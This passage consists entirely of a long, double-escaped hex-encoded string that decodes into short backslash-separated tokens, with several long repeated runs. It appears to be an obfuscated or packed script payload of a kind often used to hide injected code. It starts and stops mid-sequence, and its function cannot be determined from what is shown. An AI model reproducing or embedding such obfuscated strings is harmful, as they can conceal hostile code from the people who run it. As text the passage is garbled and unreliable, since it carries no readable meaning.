x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c